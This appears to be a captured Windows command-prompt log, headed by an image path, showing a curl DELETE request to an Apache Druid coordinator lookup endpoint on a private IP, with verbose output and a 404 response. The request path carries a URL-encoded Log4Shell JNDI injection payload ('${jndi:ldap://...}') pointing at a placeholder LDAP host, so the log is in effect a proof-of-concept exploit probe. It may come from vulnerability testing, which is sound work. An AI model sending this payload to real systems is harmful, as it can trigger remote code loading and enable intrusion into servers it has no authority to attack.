 C:\WINDOWS\system32>curl -vv -X DELETE "http://10.10.10.139:8081/druid/coordinator/v1/lookups/config/$%7bjndi:ldap:%2f%2faaa.aaa.aaa%7d"
*   Trying 10.10.10.139...
* TCP_NODELAY set
* Connected to 10.10.10.139 (10.10.10.139) port 8081 (#0)
> DELETE /druid/coordinator/v1/lookups/config/$%7bjndi:ldap:%2f%2faaa.aaa.aaa%7d HTTP/1.1
> Host: 10.10.10.139:8081
> User-Agent: curl/7.55.1
> Accept: */*
>
< HTTP/1.1 404 Not Found
< Date: Tue, 21 Dec 2021 05:56:04 GMT
< Content-Type: application/json
< Content-Length: 0
<
* Connection #0 to host 10.10.10.139 left intact
C:\WINDOWS\system32>